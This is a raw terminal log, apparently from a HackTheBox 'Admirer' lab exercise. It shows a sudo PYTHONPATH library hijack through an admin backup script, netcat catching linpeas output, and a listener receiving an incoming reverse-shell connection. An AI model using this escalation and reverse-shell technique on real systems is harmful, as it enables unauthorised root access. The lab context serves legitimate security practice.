 waldo@admirer:/opt/scripts$ cd /dev/shm
waldo@admirer:/dev/shm$ vi shutil.py
waldo@admirer:/dev/shm$ sudo -l
[sudo] password for waldo:
Matching Defaults entries for waldo on admirer:
    env_reset, env_file=/etc/sudoenv, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    listpw=always

User waldo may run the following commands on admirer:
    (ALL) SETENV: /opt/scripts/admin_tasks.sh
waldo@admirer:/dev/shm$ sudo PYTHONPATH=/dev/shm /opt/scripts/admin_tasks.sh

[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Running backup script in the background, it might take a while...
waldo@admirer:/dev/shm$
    exec code in run_globals
  File "/usr/lib/python2.7/SimpleHTTPServer.py", line 235,
    test()
  File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231,
    BaseHTTPServer.test(HandlerClass, ServerClass)
  File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in
    httpd.serve_forever()
  File "/usr/lib/python2.7/SocketServer.py", line 231, in s
    poll_interval)
  File "/usr/lib/python2.7/SocketServer.py", line 150, in _
    return func(*args)
KeyboardInterrupt
┌─[us-vip-7]─[10.10.14.44]─[triki@parrot]─[/opt/privesc/pri
riki@parrot]─[/opt/privesc/privilege-escalation-awesome-scr
└─[☢] $ boxes
┌─[us-vip-7]─[10.10.14.44]─[triki@parrot]─[/opt/htb/boxes]
└─ $ cd admirer/results/10.10.10.187/loot
┌─[us-vip-7]─[10.10.14.44]─[triki@parrot]─[/opt/htb/boxes/a
└─ $ nc -lp 4321 > admirer.linpeas
┌─[us-vip-7]─[10.10.14.44]─[triki@parrot]─[/opt/htb/boxes/a
└─ $ nc -nvlp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.10.187 37676